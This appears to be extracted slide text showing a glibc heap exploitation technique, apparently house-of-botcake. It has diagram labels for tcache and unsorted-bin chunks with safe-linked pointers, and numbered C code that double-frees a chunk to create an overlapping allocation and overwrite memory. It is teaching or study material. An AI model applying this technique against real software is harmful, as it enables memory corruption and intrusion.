 unsorted bin
bk
fd
bk
chunk(prev)
fd
tcache[15]
x[5]
chunk5->fd
x[5]>>12 ^ x[4]
chunk4->fd
x[4]>>12 ^ x[3]
chunk3->fd
x[3]>>12 ^ x[2]
chunk2->fd
x[2]>>12 ^ x[1]
chunk1->fd
x[1]>>12 ^ x[0]
chunk0->fd
x[0]>>12 ^ NULL
x[0] ~ x[6]
....
chunk(prev)
prev_size
0x221
prev
fd
...
0x108
chunk(a)
prev_size
merge
0x111
a
0
...
0x108
prev_size
0x21
...
28 intptr_t stack_var[4];
35 intptr_t *x[7];
36 for(int i=0; i<sizeof(x)/sizeof(intptr_t*); i++){
37 x[i] = malloc(0x100);
38 }
39 intptr_t *prev = malloc(0x100);
41 intptr_t *a = malloc(0x100);
44 malloc(0x10);
49 for(int i=0; i<7; i++){
50 free(x[i]);
51 }
53 free(a);
56 free(prev);
59 malloc(0x100);
61 free(a);
69 a = malloc(0x100);
70 memset(a, 0, 0x100);
71 prev[0x110/sizeof(intptr_t)] = 0x41414141;